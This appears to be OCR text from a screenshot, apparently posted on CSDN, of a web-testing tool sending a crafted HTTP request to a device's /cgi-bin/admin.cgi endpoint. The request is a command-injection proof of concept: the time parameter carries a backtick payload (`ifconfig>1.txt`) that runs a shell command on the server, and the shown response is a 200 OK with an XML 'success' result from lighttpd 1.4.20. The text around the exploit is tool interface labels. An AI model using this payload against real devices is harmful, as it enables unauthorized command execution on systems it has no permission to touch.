 Request
数据包扫描
热加载
构造请求
1 GET /cgi-bin/admin.cgi?Command=setSyncTimeHost&time=`ifconfig>1.txt` HTTP/1.1
2 Host ? : .8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip
5 Connection: close
Responses
78bytes / 180ms
美化
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-type: text/xml; charset=utf-8
4 Date: Sun, 26 Nov 2023 18:30:20 GMT
5 Server: lighttpd/1.4.20
6 Content-Length: 78
7
8 <?xml version="1.0" encoding="UTF-8" ?>
9 <xml>
10 <result>success</result>
11 </xml>
12
CSDN @OidBoy_G